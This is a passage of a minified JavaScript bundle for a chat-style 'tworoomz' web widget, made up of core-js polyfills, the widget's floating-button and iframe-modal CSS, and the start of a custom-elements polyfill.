(function(t,e){"object"===typeof exports&&"object"===typeof module?module.exports=e():"function"===typeof define&&define.amd?define([],e):"object"===typeof exports?exports["tworoomzwidget-2"]=e():t["tworoomzwidget-2"]=e()})("undefined"!==typeof self?self:this,(function(){return function(){var t={9662:function(t,e,n){var r=n(614),o=n(6330),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},9670:function(t,e,n){var r=n(111),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},1318:function(t,e,n){var r=n(5656),o=n(1400),i=n(6244),a=function(t){return function(e,n,a){var s,c=r(e),u=i(c),l=o(a,u);if(t&&n!=n){while(u>l)if(s=c[l++],s!=s)return!0}else for(;u>l;l++)if((t||l in c)&&c[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},3658:function(t,e,n){"use strict";var r=n(9781),o=n(3157),i=TypeError,a=Object.getOwnPropertyDescriptor,s=r&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(o(t)&&!a(t,"length").writable)throw i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},206:function(t,e,n){var r=n(1702);t.exports=r([].slice)},4326:function(t,e,n){var r=n(1702),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},9920:function(t,e,n){var r=n(2597),o=n(3887),i=n(1236),a=n(3070);t.exports=function(t,e,n){for(var s=o(e),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},8880:function(t,e,n){var r=n(9781),o=n(3070),i=n(9114);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},8052:function(t,e,n){var r=n(614),o=n(3070),i=n(6339),a=n(3072);t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&i(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(l){}c?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},3072:function(t,e,n){var r=n(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},5117:function(t,e,n){"use strict";var r=n(6330),o=TypeError;t.exports=function(t,e){if(!delete t[e])throw o("Cannot delete property "+r(e)+" of "+r(t))}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},4154:function(t){var e="object"==typeof document&&document.all,n="undefined"==typeof e&&void 0!==e;t.exports={all:e,IS_HTMLDDA:n}},317:function(t,e,n){var r=n(7854),o=n(111),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},7207:function(t){var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},9363:function(t){t.exports="function"==typeof Bun&&Bun&&"string"==typeof Bun.version},6833:function(t,e,n){var r=n(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5268:function(t,e,n){var r=n(4326);t.exports="undefined"!=typeof process&&"process"==r(process)},8113:function(t){t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},7392:function(t,e,n){var r,o,i=n(7854),a=n(8113),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(r=l.split("."),o=r[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(r=a.match(/Edge\/(\d+)/),(!r||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/),r&&(o=+r[1]))),t.exports=o},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(t,e,n){var r=n(7854),o=n(1236).f,i=n(8880),a=n(8052),s=n(3072),c=n(9920),u=n(4705);t.exports=function(t,e){var n,l,f,p,d,v,h=t.target,m=t.global,y=t.stat;if(l=m?r:y?r[h]||s(h,{}):(r[h]||{}).prototype,l)for(f in e){if(d=e[f],t.dontCallGetSet?(v=o(l,f),p=v&&v.value):p=l[f],n=u(m?f:h+(y?".":"#")+f,t.forced),!n&&void 0!==p){if(typeof d==typeof p)continue;c(d,p)}(t.sham||p&&p.sham)&&i(d,"sham",!0),a(l,f,d,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},2104:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(i):function(){return a.apply(i,arguments)})},9974:function(t,e,n){var r=n(1470),o=n(9662),i=n(4374),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(t,e,n){var r=n(9781),o=n(2597),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},1470:function(t,e,n){var r=n(4326),o=n(1702);t.exports=function(t){if("Function"===r(t))return o(t)}},1702:function(t,e,n){var r=n(4374),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),o=n(614),i=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t]):r[t]&&r[t][e]}},8173:function(t,e,n){var r=n(9662),o=n(8554);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),o=n(7908),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},3501:function(t){t.exports={}},490:function(t,e,n){var r=n(5005);t.exports=r("document","documentElement")},4664:function(t,e,n){var r=n(9781),o=n(7293),i=n(317);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),o=n(7293),i=n(4326),a=Object,s=r("".split);t.exports=o((function(){return!a("z").propertyIsEnumerable(0)}))?function(t){return"String"==i(t)?s(t,""):a(t)}:a},2788:function(t,e,n){var r=n(1702),o=n(614),i=n(5465),a=r(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},9909:function(t,e,n){var r,o,i,a=n(4811),s=n(7854),c=n(111),u=n(8880),l=n(2597),f=n(5465),p=n(6200),d=n(3501),v="Object already initialized",h=s.TypeError,m=s.WeakMap,y=function(t){return i(t)?o(t):r(t,{})},g=function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw h("Incompatible receiver, "+t+" required");return n}};if(a||f.state){var b=f.state||(f.state=new m);b.get=b.get,b.has=b.has,b.set=b.set,r=function(t,e){if(b.has(t))throw h(v);return e.facade=t,b.set(t,e),e},o=function(t){return b.get(t)||{}},i=function(t){return b.has(t)}}else{var _=p("state");d[_]=!0,r=function(t,e){if(l(t,_))throw h(v);return e.facade=t,u(t,_,e),e},o=function(t){return l(t,_)?t[_]:{}},i=function(t){return l(t,_)}}t.exports={set:r,get:o,has:i,enforce:y,getterFor:g}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},614:function(t,e,n){var r=n(4154),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},4705:function(t,e,n){var r=n(7293),o=n(614),i=/#|\.prototype\./,a=function(t,e){var n=c[s(t)];return n==l||n!=u&&(o(e)?r(e):!!e)},s=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},u=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},8554:function(t){t.exports=function(t){return null===t||void 0===t}},111:function(t,e,n){var r=n(614),o=n(4154),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===i}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},2190:function(t,e,n){var r=n(5005),o=n(614),i=n(7976),a=n(3307),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&i(e.prototype,s(t))}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(1702),o=n(7293),i=n(614),a=n(2597),s=n(9781),c=n(6530).CONFIGURABLE,u=n(2788),l=n(9909),f=l.enforce,p=l.get,d=String,v=Object.defineProperty,h=r("".slice),m=r("".replace),y=r([].join),g=s&&!o((function(){return 8!==v((function(){}),"length",{value:8}).length})),b=String(String).split("String"),_=t.exports=function(t,e,n){"Symbol("===h(d(e),0,7)&&(e="["+m(d(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||c&&t.name!==e)&&(s?v(t,"name",{value:e,configurable:!0}):t.name=e),g&&n&&a(n,"arity")&&t.length!==n.arity&&v(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&v(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(o){}var r=f(t);return a(r,"source")||(r.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=_((function(){return i(this)&&p(this).source||u(this)}),"toString")},4758:function(t){var e=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var r=+t;return(r>0?n:e)(r)}},3070:function(t,e,n){var r=n(9781),o=n(4664),i=n(3353),a=n(9670),s=n(4948),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";e.f=r?i?function(t,e,n){if(a(t),e=s(e),a(n),"function"===typeof t&&"prototype"===e&&"value"in n&&d in n&&!n[d]){var r=l(t,e);r&&r[d]&&(t[e]=n.value,n={configurable:p in n?n[p]:r[p],enumerable:f in n?n[f]:r[f],writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),o)try{return u(t,e,n)}catch(r){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},1236:function(t,e,n){var r=n(9781),o=n(6916),i=n(5296),a=n(9114),s=n(5656),c=n(4948),u=n(2597),l=n(4664),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=s(t),e=c(e),l)try{return f(t,e)}catch(n){}if(u(t,e))return a(!o(i.f,t,e),t[e])}},8006:function(t,e,n){var r=n(6324),o=n(748),i=o.concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,i)}},5181:function(t,e){e.f=Object.getOwnPropertySymbols},7976:function(t,e,n){var r=n(1702);t.exports=r({}.isPrototypeOf)},6324:function(t,e,n){var r=n(1702),o=n(2597),i=n(5656),a=n(1318).indexOf,s=n(3501),c=r([].push);t.exports=function(t,e){var n,r=i(t),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);while(e.length>u)o(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},5296:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},2140:function(t,e,n){var r=n(6916),o=n(614),i=n(111),a=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&o(n=t.toString)&&!i(s=r(n,t)))return s;if(o(n=t.valueOf)&&!i(s=r(n,t)))return s;if("string"!==e&&o(n=t.toString)&&!i(s=r(n,t)))return s;throw a("Can't convert object to primitive value")}},3887:function(t,e,n){var r=n(5005),o=n(1702),i=n(8006),a=n(5181),s=n(9670),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?c(e,n(t)):e}},4488:function(t,e,n){var r=n(8554),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},7152:function(t,e,n){"use strict";var r=n(7854),o=n(2104),i=n(614),a=n(9363),s=n(8113),c=n(206),u=n(8053),l=r.Function,f=/MSIE .\./.test(s)||a&&function(){var t=r.Bun.version.split(".");return t.length<3||0==t[0]&&(t[1]<3||3==t[1]&&0==t[2])}();t.exports=function(t,e){var n=e?2:1;return f?function(r,a){var s=u(arguments.length,1)>n,f=i(r)?r:l(r),p=s?c(arguments,n):[],d=s?function(){o(f,this,p)}:f;return e?t(d,a):t(d)}:t}},6200:function(t,e,n){var r=n(2309),o=n(9711),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},5465:function(t,e,n){var r=n(7854),o=n(3072),i="__core-js_shared__",a=r[i]||o(i,{});t.exports=a},2309:function(t,e,n){var r=n(1913),o=n(5465);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.29.1",mode:r?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.29.1/LICENSE",source:"https://github.com/zloirock/core-js"})},6293:function(t,e,n){var r=n(7392),o=n(7293);t.exports=!!Object.getOwnPropertySymbols&&!o((function(){var t=Symbol();return!String(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&r&&r<41}))},261:function(t,e,n){var r,o,i,a,s=n(7854),c=n(2104),u=n(9974),l=n(614),f=n(2597),p=n(7293),d=n(490),v=n(206),h=n(317),m=n(8053),y=n(6833),g=n(5268),b=s.setImmediate,_=s.clearImmediate,w=s.process,C=s.Dispatch,x=s.Function,T=s.MessageChannel,E=s.String,O=0,S={},M="onreadystatechange";p((function(){r=s.location}));var k=function(t){if(f(S,t)){var e=S[t];delete S[t],e()}},L=function(t){return function(){k(t)}},$=function(t){k(t.data)},A=function(t){s.postMessage(E(t),r.protocol+"//"+r.host)};b&&_||(b=function(t){m(arguments.length,1);var e=l(t)?t:x(t),n=v(arguments,1);return S[++O]=function(){c(e,void 0,n)},o(O),O},_=function(t){delete S[t]},g?o=function(t){w.nextTick(L(t))}:C&&C.now?o=function(t){C.now(L(t))}:T&&!y?(i=new T,a=i.port2,i.port1.onmessage=$,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!p(A)?(o=A,s.addEventListener("message",$,!1)):o=M in h("script")?function(t){d.appendChild(h("script"))[M]=function(){d.removeChild(this),k(t)}}:function(t){setTimeout(L(t),0)}),t.exports={set:b,clear:_}},1400:function(t,e,n){var r=n(9303),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5656:function(t,e,n){var r=n(8361),o=n(4488);t.exports=function(t){return r(o(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),o=Object;t.exports=function(t){return o(r(t))}},7593:function(t,e,n){var r=n(6916),o=n(111),i=n(2190),a=n(8173),s=n(2140),c=n(5112),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!o(t)||i(t))return t;var n,c=a(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!o(n)||i(n))return n;throw u("Can't convert object to primitive value")}return void 0===e&&(e="number"),s(t,e)}},4948:function(t,e,n){var r=n(7593),o=n(2190);t.exports=function(t){var e=r(t,"string");return o(e)?e:e+""}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(n){return"Object"}}},9711:function(t,e,n){var r=n(1702),o=0,i=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++o+i,36)}},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),o=n(7293);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},8053:function(t){var e=TypeError;t.exports=function(t,n){if(t<n)throw e("Not enough arguments");return t}},4811:function(t,e,n){var r=n(7854),o=n(614),i=r.WeakMap;t.exports=o(i)&&/native code/.test(String(i))},5112:function(t,e,n){var r=n(7854),o=n(2309),i=n(2597),a=n(9711),s=n(6293),c=n(3307),u=r.Symbol,l=o("wks"),f=c?u["for"]||u:u&&u.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=s&&i(u,t)?u[t]:f("Symbol."+t)),l[t]}},7658:function(t,e,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),s=n(7207),c=n(7293),u=c((function(){return 4294967297!==[].push.call({length:4294967296},1)})),l=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}},f=u||!l();r({target:"Array",proto:!0,arity:1,forced:f},{push:function(t){var e=o(this),n=i(e),r=arguments.length;s(n+r);for(var c=0;c<r;c++)e[n]=arguments[c],n++;return a(e,n),n}})},541:function(t,e,n){"use strict";var r=n(2109),o=n(7908),i=n(6244),a=n(3658),s=n(5117),c=n(7207),u=1!==[].unshift(0),l=function(){try{Object.defineProperty([],"length",{writable:!1}).unshift()}catch(t){return t instanceof TypeError}},f=u||!l();r({target:"Array",proto:!0,arity:1,forced:f},{unshift:function(t){var e=o(this),n=i(e),r=arguments.length;if(r){c(n+r);var u=n;while(u--){var l=u+r;u in e?e[l]=e[u]:s(e,l)}for(var f=0;f<r;f++)e[f]=arguments[f]}return a(e,n+r)}})},1091:function(t,e,n){var r=n(2109),o=n(7854),i=n(261).clear;r({global:!0,bind:!0,enumerable:!0,forced:o.clearImmediate!==i},{clearImmediate:i})},4633:function(t,e,n){n(1091),n(2986)},2986:function(t,e,n){var r=n(2109),o=n(7854),i=n(261).set,a=n(7152),s=o.setImmediate?a(i,!1):i;r({global:!0,bind:!0,enumerable:!0,forced:o.setImmediate!==s},{setImmediate:s})},2560:function(t,e,n){"use strict";n.r(e);var r=n(8081),o=n.n(r),i=n(3645),a=n.n(i),s=a()(o());s.push([t.id,".widget-2roomz[data-v-7d4bc8aa]{z-index:9304938308;position:fixed;bottom:20px;right:20px}.wg-overlay-2roomz[data-v-7d4bc8aa]{background:rgba(0,0,0,.7);position:fixed;left:0;top:0;z-index:999;width:100%;height:100%}.btn-widget-2roomz[data-v-7d4bc8aa]{position:fixed;bottom:20px;right:20px;width:48px;height:48px;transition:transform 167ms cubic-bezier(.33,0,0,1) 0s;transform-origin:center center;border-radius:100%;display:flex;align-items:center;justify-content:center;box-shadow:0 1px 6px 0 rgba(0,0,0,.06),0 2px 32px 0 rgba(0,0,0,.16);cursor:pointer;z-index:99999}.ping-2roomz[data-v-7d4bc8aa]{position:absolute;width:-moz-fit-content;width:fit-content;border-radius:40px;width:2.75rem;height:2.75rem;opacity:.75;animation:ping-7d4bc8aa 2s cubic-bezier(0,0,.2,1) infinite}@keyframes ping-7d4bc8aa{75%,to{transform:scale(2);opacity:0}}.btn-widget-2roomz[data-v-7d4bc8aa]:hover{transition:transform .25s cubic-bezier(.33,0,0,1) 0s;transform:scale(1.1)}.btn-widget-2roomz[data-v-7d4bc8aa]:active{transform:scale(.85);transition:transform 134ms cubic-bezier(.45,0,.2,1) 0s}.btn-widget-2roomz svg[data-v-7d4bc8aa]{color:#fff;height:1.5rem;width:1.5rem}.modal-2roomz[data-v-7d4bc8aa]{position:fixed;opacity:0;visibility:hidden;transition:all .3s ease;bottom:123px;right:50px;height:600px;width:370px;z-index:9999999}.modal-2roomz.open[data-v-7d4bc8aa]{visibility:visible;opacity:1;transition-delay:0s}.modal-bg-2roomz[data-v-7d4bc8aa]{position:absolute;width:100%;height:100%}.modal-container-2roomz[data-v-7d4bc8aa]{border-radius:10px;background:#fff;position:relative;padding:10px}.modal-container-2roomz iframe[data-v-7d4bc8aa]{min-height:600px;width:100%;border:none;z-index:9304938308}@media only screen and (max-width:480px){.modal-2roomz[data-v-7d4bc8aa]{width:320px;height:550px;right:10px;bottom:30px}.btn-widget-2roomz.open[data-v-7d4bc8aa]{bottom:585px;right:10px;width:32px!important;height:32px!important}.btn-widget-2roomz.open svg[data-v-7d4bc8aa]{color:#fff;height:1rem;width:1rem}.modal-container-2roomz iframe[data-v-7d4bc8aa]{min-height:550px}}",""]),e["default"]=s},3645:function(t){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",r="undefined"!==typeof e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),r&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),r&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,r,o,i){"string"===typeof t&&(t=[[null,t,void 0]]);var a={};if(r)for(var s=0;s<this.length;s++){var c=this[s][0];null!=c&&(a[c]=!0)}for(var u=0;u<t.length;u++){var l=[].concat(t[u]);r&&a[l[0]]||("undefined"!==typeof i&&("undefined"===typeof l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),n&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=n):l[2]=n),o&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=o):l[4]="".concat(o)),e.push(l))}},e}},8081:function(t){"use strict";t.exports=function(t){return t[1]}},1664:function(t,e,n){n(7658),function(t,e){"use strict";function n(){var t=S.splice(0,S.length);for(Qt=0;t.length;)t.shift().call(null,t.shift())}function r(t,e){for(var n=0,r=t.length;n<r;n++)m(t[n],e)}function o(t){for(var e,n=0,r=t.length;n<r;n++)e=t[n],P(e,at[a(e)])}function i(t){return function(e){Dt(e)&&(m(e,t),st.length&&r(e.querySelectorAll(st),t))}}function a(t){var e=Bt.call(t,"is"),n=t.nodeName.toUpperCase(),r=ut.call(it,e?nt+e.toUpperCase():et+n);return e&&-1<r&&!s(n,e)?-1:r}function s(t,e){return-1<st.indexOf(t+'[is="'+e+'"]')}function c(t){var e=t.currentTarget,n=t.attrChange,r=t.attrName,o=t.target,i=t[X]||2,a=t[Y]||3;!ie||o&&o!==e||!e[B]||"style"===r||t.prevValue===t.newValue&&(""!==t.newValue||n!==i&&n!==a)||e[B](r,n===i?null:t.prevValue,n===a?null:t.newValue)}function u(t){var e=i(t);return function(t){S.push(e,t.target),Qt&&clearTimeout(Qt),Qt=setTimeout(n,1)}}function l(t){oe&&(oe=!1,t.currentTarget.removeEventListener(Q,l)),st.length&&r((t.target||T).querySelectorAll(st),t.detail===V?V:z),Nt&&v()}function f(t,e){var n=this;Gt.call(n,t,e),M.call(n,{target:n})}function p(t,e,n){var r=e.apply(t,n),i=a(r);return-1<i&&P(r,at[i]),n.pop()&&st.length&&o(r.querySelectorAll(st)),r}function d(t,e){At(t,e),$?$.observe(t,Yt):(re&&(t.setAttribute=f,t[D]=L(t),t[F](tt,M)),t[F](J,c)),t[K]&&ie&&(t.created=!0,t[K](),t.created=!1)}function v(){for(var t,e=0,n=Ft.length;e<n;e++)t=Ft[e],ct.contains(t)||(n--,Ft.splice(e--,1),m(t,V))}function h(t){throw new Error("A "+t+" type is already registered")}function m(t,e){var n,r,o=a(t);-1<o&&!Vt.call(t,"TEMPLATE")&&(j(t,at[o]),o=0,e!==z||t[z]?e!==V||t[V]||(t[z]=!1,t[V]=!0,r="disconnected",o=1):(t[V]=!1,t[z]=!0,r="connected",o=1,Nt&&ut.call(Ft,t)<0&&Ft.push(t)),o&&(n=t[e+R]||t[r+R])&&n.call(t))}function y(){}function g(t,e,n){var r=n&&n[U]||"",o=e.prototype,i=$t(o),a=e.observedAttributes||vt,s={prototype:i};It(i,K,{value:function(){if(Ot)Ot=!1;else if(!this[_t]){this[_t]=!0,new e(this),o[K]&&o[K].call(this);var t=St[kt.get(e)];(!Ct||t.create.length>1)&&w(this)}}}),It(i,B,{value:function(t){-1<ut.call(a,t)&&o[B]&&o[B].apply(this,arguments)}}),o[W]&&It(i,q,{value:o[W]}),o[G]&&It(i,Z,{value:o[G]}),r&&(s[U]=r),t=t.toUpperCase(),St[t]={constructor:e,create:r?[r,Lt(t)]:[t]},kt.set(e,t),T[N](t.toLowerCase(),s),C(t),Mt[t].r()}function b(t){var e=St[t.toUpperCase()];return e&&e.constructor}function _(t){return"string"==typeof t?t:t&&t.is||""}function w(t){for(var e,n=t[B],r=n?t.attributes:vt,o=r.length;o--;)e=r[o],n.call(t,e.name||e.nodeName,null,e.value||e.nodeValue)}function C(t){return t=t.toUpperCase(),t in Mt||(Mt[t]={},Mt[t].p=new Et((function(e){Mt[t].r=e}))),Mt[t].p}function x(){wt&&delete t.customElements,dt(t,"customElements",{configurable:!0,value:new y}),dt(t,"CustomElementRegistry",{configurable:!0,value:y});for(var e=O.get(/^HTML[A-Z]*[a-z]/),n=e.length;n--;function(e){var n=t[e];if(n){t[e]=function(t){var e,r;return t||(t=this),t[_t]||(Ot=!0,e=St[kt.get(t.constructor)],r=Ct&&1===e.create.length,t=r?Reflect.construct(n,vt,e.constructor):T.createElement.apply(T,e.create),t[_t]=!0,Ot=!1,r||w(t)),t},t[e].prototype=n.prototype;try{n.prototype.constructor=t[e]}catch(r){!0,dt(n,_t,{value:t[e]})}}}(e[n]));T.createElement=function(t,e){var n=_(e);return n?Xt.call(this,t,Lt(n)):Xt.call(this,t)},te||(ne=!0,T[N](""))}var T=t.document,E=t.Object,O=function(t){var e,n,r,o,i=/^[A-Z]+[a-z]/,a=function(t){var e,n=[];for(e in c)t.test(e)&&n.push(e);return n},s=function(t,e){(e=e.toLowerCase())in c||(c[t]=(c[t]||[]).concat(e),c[e]=c[e.toUpperCase()]=t)},c=(E.create||E)(null),u={};for(n in t)for(o in t[n])for(r=t[n][o],c[o]=r,e=0;e<r.length;e++)c[r[e].toLowerCase()]=c[r[e].toUpperCase()]=o;return u.get=function(t){return"string"==typeof t?c[t]||(i.test(t)?[]:""):a(t)},u.set=function(t,e){return i.test(t)?s(t,e):s(e,t),u},u}({collections:{HTMLAllCollection:["all"],HTMLCollection:["forms"],HTMLFormControlsCollection:["elements"],HTMLOptionsCollection:["options"]},elements:{Element:["element"],HTMLAnchorElement:["a"],HTMLAppletElement:["applet"],HTMLAreaElement:["area"],HTMLAttachmentElement:["attachment"],HTMLAudioElement:["audio"],HTMLBRElement:["br"],HTMLBaseElement:["base"],HTMLBodyElement:["body"],HTMLButtonElement:["button"],HTMLCanvasElement:["canvas"],HTMLContentElement:["content"],HTMLDListElement:["dl"],HTMLDataElement:["data"],HTMLDataListElement:["datalist"],HTMLDetailsElement:["details"],HTMLDialogElement:["dialog"],HTMLDirectoryElement:["dir"],HTMLDivElement:["div"],HTMLDocument:["document"],HTMLElement:["element","abbr","address","article","aside","b","bdi","bdo","cite","code","command","dd","dfn","dt","em","figcaption","figure","footer","header","i","kbd","mark","nav","noscript","rp","rt","ruby","s","samp","section","small","strong","sub","summary","sup","u","var","wbr"],HTMLEmbedElement:["embed"],HTMLFieldSetElement:["fieldset"],HTMLFontElement:["font"],HTMLFormElement:["form"],HTMLFrameElement:["frame"],HTMLFrameSetElement:["frameset"],HTMLHRElement:["hr"],HTMLHeadElement:["head"],HTMLHeadingElement:["h1","h2","h3","h4","h5","h6"],HTMLHtmlElement:["html"],HTMLIFrameElement:["iframe"],HTMLImageElement:["img"],HTMLInputElement:["input"],HTMLKeygenElement:["keygen"],HTMLLIElement:["li"],HTMLLabelElement:["label"],HTMLLegendElement:["legend"],HTMLLinkElement:["link"],HTMLMapElement:["map"],HTMLMarqueeElement:["marquee"],HTMLMediaElement:["media"],HTMLMenuElement:["menu"],HTMLMenuItemElement:["menuitem"],HTMLMetaElement:["meta"],HTMLMeterElement:["meter"],HTMLModElement:["del","ins"],HTMLOListElement:["ol"],HTMLObjectElement:["object"],HTMLOptGroupElement:["optgroup"],HTMLOptionElement:["option"],HTMLOutputElement:["output"],HTMLParagraphElement:["p"],HTMLParamElement:["param"],HTMLPictureElement:["picture"],HTMLPreElement:["pre"],HTMLProgressElement:["progress"],HTMLQuoteElement:["blockquote","q","quote"],HTMLScriptElement:["script"],HTMLSelectElement:["select"],HTMLShadowElement:["shadow"],HTMLSlotElement:["slot"],HTMLSourceElement:["source"],HTMLSpanElement:["span"],HTMLStyleElement:["style"],HTMLTableCaptionElement:["caption"],HTMLTableCellElement:["td","th"],HTMLTableColElement:["col","colgroup"],HTMLTableElement:["table"],HTMLTableRowElement:["tr"],HTMLTableSectionElement:["thead","tbody","tfoot"],HTMLTemplateElement:["template"],HTMLTextAreaElement:["textarea"],HTMLTimeElement:["time"],HTMLTitleElement:["title"],HTMLTrackElement:["track"],HTMLUListElement:["ul"],HTMLUnknownElement:["unknown","vhgroupv","vkeygen"],HTMLVideoElement:["video"]},nodes:{Attr:["node"],Audio:["audio"],CDATASectio